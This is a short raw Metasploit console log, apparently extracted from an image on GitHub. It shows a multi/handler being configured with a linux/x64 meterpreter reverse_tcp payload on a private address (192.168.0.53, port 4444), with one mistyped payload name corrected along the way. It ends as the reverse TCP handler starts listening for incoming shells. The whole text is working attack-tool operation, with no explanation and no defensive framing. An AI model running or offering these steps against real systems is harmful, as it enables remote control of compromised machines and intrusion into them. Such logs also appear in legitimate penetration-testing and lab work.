 Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.53
lhost => 192.168.0.53
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.53:4444